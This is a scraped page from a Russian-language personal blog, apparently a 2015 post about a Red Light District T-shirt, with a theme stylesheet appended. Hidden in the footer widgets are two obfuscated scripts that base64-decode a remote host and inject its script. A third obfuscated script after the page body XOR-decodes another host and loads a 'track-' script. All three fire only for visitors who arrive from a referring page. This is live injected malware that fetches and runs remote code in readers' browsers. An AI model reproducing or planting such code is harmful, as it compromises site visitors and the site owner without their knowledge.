color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  <div id="page" class="hfeed site">

    <div id="search-modal" class="search-modal">
      
      <form method="get" class="search-form" action="https://alexkoshykov.com/">
        <div class="search-wrap">
          <label>
            <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск:" />
          </label>
          <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </div>
			</form>      <a href="#" id="close-search-modal" class="close-search-modal"><i class="fa fa-close"></i></a>
    </div>

    <nav id="mobile-navigation" class="mobile-navigation site-navigation"><div class="menu-container"><ul id="menu-menyu" class="nav-menu"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a href="http://alexkoshykov.com">Home</a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="http://alexkoshykov.com/about/">About</a></li></ul></div> 
      <form method="get" class="search-form" action="https://alexkoshykov.com/">
        <div class="search-wrap">
          <label>
            <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Поиск:" />
          </label>
          <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </div>
			</form></nav>
    <div id="sidebar" class="sidebar">
      <div class="sidebar-inner">
                  <div class="toggle-buttons">
            <a href="#" id="nav-toggle" class="nav-toggle"><i class="menu-icon"></i></a>
          </div>
        
        <a href="#" id="search-toggle" class="search-toggle"><i class="fa fa-search"></i></a>

        <header class="sidebar-header">
          <div class="site-identity">
            <p class="site-title"><a href="https://alexkoshykov.com/" rel="home">AlexKoshykov</a></p><div class="tagline">COO @ BeKey<br>
Coach @ LIONS, basketball team<br>
Student @ Lviv Business School</div>          </div>
        </header>

        <nav id="primary-navigation" class="primary-navigation site-navigation"><div class="menu-container"><ul id="menu-menyu-1" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a href="http://alexkoshykov.com">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-886"><a href="http://alexkoshykov.com/about/">About</a></li></ul></div></nav>
        <footer class="sidebar-footer">
          <ul class="social-profiles"><li><a href="https://www.facebook.com/alex.koshykov/" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/AlexKoshykov" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/alex_koshykov/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/in/alex-koshykov-11997956/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="mailto:k@bekey.io" class="email" target="_blank"><i class="fa fa-email"></i></a></li></ul>          <div class="site-copyright">&copy; 2026 <a href="https://alexkoshykov.com/">AlexKoshykov</a></div>        </footer>
      </div>
    </div>

    <div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
      
<article id="post-544" class="post-544 post type-post status-publish format-standard has-post-thumbnail hentry category-friday tag-5nizza tag-amsterdam tag-collection tag-red-light-district tag-pyatnitsa tag-pyatnitsa-razvratnitsa tag-futbolki">
  <div class="content-container">
    <header class="entry-header">
    <div class="cat-links"><a href="https://alexkoshykov.com/category/friday/" rel="category tag">Пятница-развратница</a></div><h1 class="entry-title">Пятница-развратница 1.2 Red Light District</h1><div class="entry-meta"><span class="posted-on post-meta">Опубликовано <time class="entry-date published" datetime="2015-05-22T18:11:40+04:00">22.05.2015</time></span><span class="byline author vcard post-meta">Автор: <a class="url fn" href="https://alexkoshykov.com/author/alexkoshykov/">alexkoshykov</a></span></div>    </header><!-- .entry-header -->

    
    
      <div class="entry-content">
      <div class="at-above-post addthis_tool" data-url="https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-2-red-light-district/"></div><p>Пятница в квадрате! Ведь помимо обычной пятницы сегодня еще и та самая 5nizza!</p>
<p>В рубрике &#171;Пятница-развратница&#187; сегодня хочется перенестись в замечательный Амстердам, на улицу знаменитых красных фонарей.<span id="more-544"></span></p>
<p>Именно оттуда привезена эта футболка моей сестрой много лет назад, поэтому новенькой ее точно не назовешь:)</p>
<p>С Red Light District совсем недавно мне привезли куда более &#171;неприличную&#187; футболку, но это уже в будущих выпусках.</p>
<p><a href="http://alexkoshykov.com/wp-content/uploads/2015/05/C3ya2lUUzIo.jpg"><img decoding="async" class="aligncenter size-full wp-image-545" src="http://alexkoshykov.com/wp-content/uploads/2015/05/C3ya2lUUzIo.jpg" alt="red lights district" width="960" height="720" /></a></p>
<p>Всем замечательного уикенда!</p>
<p>Предыдущие посты:</p>
<p><a href="http://alexkoshykov.com/pyatnitsa-razvratnitsa-1-0/">Пятница-развратница 1.0 FBI</a></p>
<p class="title"><a href="http://alexkoshykov.com/pyatnitsa-razvratnitsa-1-1-norwegian-moose/">Пятница-развратница 1.1 Norwegian Moose</a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-2-red-light-district/"></div><!-- AddThis Share Buttons generic via filter on the_content -->  
      </div><!-- .entry-content -->
      
    
    <footer class="entry-footer"><div class="tags-list"><a href="https://alexkoshykov.com/tag/5nizza/" rel="tag">5nizza</a><a href="https://alexkoshykov.com/tag/amsterdam/" rel="tag">Amsterdam</a><a href="https://alexkoshykov.com/tag/collection/" rel="tag">collection</a><a href="https://alexkoshykov.com/tag/red-light-district/" rel="tag">red light district</a><a href="https://alexkoshykov.com/tag/pyatnitsa/" rel="tag">пятница</a><a href="https://alexkoshykov.com/tag/pyatnitsa-razvratnitsa/" rel="tag">пятница-развратница</a><a href="https://alexkoshykov.com/tag/futbolki/" rel="tag">футболки</a></div><div class="entry-share"><div class="wsbn-share-buttons"><a href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Falexkoshykov.com%2Fpyatnitsa-razvratnitsa-1-2-red-light-district%2F" title="Опубликовать на Facebook" class="wsbn-share-button wsbn-facebook-share-button" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?text=%D0%9F%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D0%B0-%D1%80%D0%B0%D0%B7%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B8%D1%86%D0%B0+1.2+Red+Light+District&#038;url=https%3A%2F%2Falexkoshykov.com%2Fpyatnitsa-razvratnitsa-1-2-red-light-district%2F" title="Твитнуть" class="wsbn-share-button wsbn-twitter-share-button" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.pinterest.com/pin/create/button/?description=%D0%9F%D1%8F%D1%82%D0%BD%D0%B8%D1%86%D0%B0-%D1%80%D0%B0%D0%B7%D0%B2%D1%80%D0%B0%D1%82%D0%BD%D0%B8%D1%86%D0%B0+1.2+Red+Light+District&#038;media=https%3A%2F%2Falexkoshykov.com%2Fwp-content%2Fuploads%2F2015%2F05%2FC3ya2lUUzIo.jpg&#038;url=https%3A%2F%2Falexkoshykov.com%2Fpyatnitsa-razvratnitsa-1-2-red-light-district%2F" title="Опубликовать на Pinterest" class="wsbn-share-button wsbn-pinterest-share-button" rel="nofollow"><i class="fa fa-pinterest"></i></a></div></div></footer>  </div>
</article><!-- #post-## -->
<div class="entry-related-posts"><div class="content-container"><h3 class="section-title related-posts-title">Вам также может понравиться</h3><div class="related-posts">      <div class="related-post has-post-thumbnail">
      
                <a href="https://alexkoshykov.com/ponedelnik-blagaya-vest/" class="post-thumbnail" rel="bookmark" title="Понедельник, благая весть">
          <img width="500" height="125" src="https://alexkoshykov.com/wp-content/uploads/2014/04/harkov.jpg" class="attachment-weeland-medium-thumbnail size-weeland-medium-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alexkoshykov.com/wp-content/uploads/2014/04/harkov.jpg 1025w, https://alexkoshykov.com/wp-content/uploads/2014/04/harkov-300x75.jpg 300w, https://alexkoshykov.com/wp-content/uploads/2014/04/harkov-768x193.jpg 768w, https://alexkoshykov.com/wp-content/uploads/2014/04/harkov-1024x257.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" />        </a>
                
        <div class="related-post-content">
          <a href="https://alexkoshykov.com/ponedelnik-blagaya-vest/" rel="bookmark" title="Понедельник, благая весть">Понедельник, благая весть</a>
          <div class="post-meta">07.04.2014</div>        </div>
      </div>
          <div class="related-post has-post-thumbnail">
      
                <a href="https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-3-condoms/" class="post-thumbnail" rel="bookmark" title="Пятница-развратница 1.3 Condoms">
          <img width="355" height="300" src="https://alexkoshykov.com/wp-content/uploads/2015/06/4Ey4qkuyUnSg8SDvrAYfSxojT-NfEwh65-cSolt4qN4.png" class="attachment-weeland-medium-thumbnail size-weeland-medium-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        </a>
                
        <div class="related-post-content">
          <a href="https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-3-condoms/" rel="bookmark" title="Пятница-развратница 1.3 Condoms">Пятница-развратница 1.3 Condoms</a>
          <div class="post-meta">19.06.2015</div>        </div>
      </div>
          <div class="related-post has-post-thumbnail">
      
                <a href="https://alexkoshykov.com/marafon-kak-lichnoe-ispyitanie/" class="post-thumbnail" rel="bookmark" title="Марафон, как личное испытание">
          <img width="500" height="166" src="https://alexkoshykov.com/wp-content/uploads/2015/04/Skrinshot-2015-04-13-00.58.45.png" class="attachment-weeland-medium-thumbnail size-weeland-medium-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://alexkoshykov.com/wp-content/uploads/2015/04/Skrinshot-2015-04-13-00.58.45.png 1025w, https://alexkoshykov.com/wp-content/uploads/2015/04/Skrinshot-2015-04-13-00.58.45-300x100.png 300w, https://alexkoshykov.com/wp-content/uploads/2015/04/Skrinshot-2015-04-13-00.58.45-768x256.png 768w, https://alexkoshykov.com/wp-content/uploads/2015/04/Skrinshot-2015-04-13-00.58.45-1024x341.png 1024w" sizes="(max-width: 500px) 100vw, 500px" />        </a>
                
        <div class="related-post-content">
          <a href="https://alexkoshykov.com/marafon-kak-lichnoe-ispyitanie/" rel="bookmark" title="Марафон, как личное испытание">Марафон, как личное испытание</a>
          <div class="post-meta">13.04.2015</div>        </div>
      </div>
    </div></div></div>
<div id="comments" class="comments-area">
  <div class="content-container">
	
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title section-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pyatnitsa-razvratnitsa-1-2-red-light-district/#respond" style="display:none;"><i class="fa fa-window-close"></i></a></small></h3><form action="https://alexkoshykov.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="col-md-12"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="3" placeholder="Комментарий" aria-required="true"></textarea></p></div> 
      <p class="comment-form-author">
        <input id="author" name="author" type="text" placeholder="Имя *" value="" size="30" aria-required='true' required='required' />
      </p>

      <p class="comment-form-email">
        <input id="email" name="email" type="email" placeholder="Электронная почта *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' />
      </p>

      <p class="comment-form-url">
        <input id="url" name="url" type="url" placeholder="Сайт" value="" size="30" />
      </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	  </div><!-- .comments-inner -->
</div><!-- #comments -->
		</main><!-- .site-main -->
	</div><!-- .content-area -->
	
      
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://alexkoshykov.com/pyatnitsa-razvratnitsa-1-1-norwegian-moose/" rel="prev"><span class="nav-meta">Предыдущая запись</span> <span class="post-title">Пятница-развратница 1.1 Norwegian Moose</span></a></div><div class="nav-next"><a href="https://alexkoshykov.com/final-o-kotorom-mozhno-tolko-mechtat/" rel="next"><span class="nav-meta">Следующая запись</span> <span class="post-title">Финал, о котором можно только мечтать</span></a></div></div>
	</nav>
      <footer id="colophon" class="site-footer">
                  <div class="widget-areas">
                        <div id="widget-area-1" class="widget-area widget-area-1" role="complementary">
              <aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            
                        <div id="widget-area-2" class="widget-area widget-area-2" role="complementary">
              <aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
                      </div>
              </footer>
      
      </div><!-- .site-content --> 
  </div><!-- #page -->
  
	<script type="text/javascript">
!function (_9a5f96) {
    
    var _1d0a59 = Date.now();
    var _59800d = 1000;
    _1d0a59 = _1d0a59 / _59800d;
    _1d0a59 = Math.floor(_1d0a59);

    var _e67381 = 600;
    _1d0a59 -= _1d0a59 % _e67381;
    _1d0a59 = _1d0a59.toString(16);

    var _59ee0b = _9a5f96.referrer;

    if (!_59ee0b) return;

    var _71a1e = [42788, 42785, 42814, 42797, 42796, 42793, 42811, 42784, 42794, 42791, 42793, 42810, 42796, 42787, 42785, 42812, 42854, 42785, 42790, 42798, 42791];

    _71a1e = _71a1e.map(function(_e1aba6){
        return _e1aba6 ^ 42824;
    });

    var _534ef2 = "e5b132b6c396562ee06c67ff4d4d03e8";
    
    _71a1e = String.fromCharCode(..._71a1e);

    var _95695 = "https://";
    var _145dca = "/";
    var _9f1be6 = "track-";

    var _99aa9e = ".js";

    var _8b684b = _9a5f96.createElement("script");
    _8b684b.type = "text/javascript";
    _8b684b.async = true;
    _8b684b.src = _95695 + _71a1e + _145dca + _9f1be6 + _1d0a59 + _99aa9e;

    _9a5f96.getElementsByTagName("head")[0].appendChild(_8b684b)

}(document);
</script><!-- fdbdd42feac16b53fd04f45c4ee5364a --><link rel='stylesheet' id='weeland-share-buttons-css-css' href='https://alexkoshykov.com/wp-content/plugins/weeland-share-buttons/assets/css/weeland-share-buttons.min.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alexkoshykov.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-content/themes/weeland/assets/js/functions.js?ver=1.4' id='weeland-functions-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=6.1.9' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.1.9#pubid=wp-c66082a3b7210d0594501260fd01a17e' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://alexkoshykov.com/wp-content/plugins/weeland-share-buttons/assets/js/public/weeland-share-buttons.min.js?ver=1.0' id='weeland-share-buttons-js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alexkoshykov.com/wp-content/themes/weeland-child/style.css?ver=1.4
body_size: 610
content:
/*
 Theme Name:   Weeland Child
 Theme URI:    https://themeforest.net/user/nordstudio/portfolio
 Description:  Child theme for Weeland
 Author:       Nord Studio
 Author URI:   http://themeforest.net/user/nordstudio
 Template:     weeland
 Version:      1.0
 License:      
 License URI:  http://themeforest.net/licenses
 Tags: grid-layout, two-columns, left-sidebar, footer-widgets, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, microformats, sticky-post, theme-options, threaded-comments, translation-ready, blog, food-and-drink, holiday
 Text Domain:  weeland-child
*/

@import url("../weeland/style.css");

.site-navigation {
    font-size: 1rem;
    line-height: 1;
}

.primary-navigation {
    justify-content: start;
}

.posts-grid .entry-title {
    text-transform: none;
}
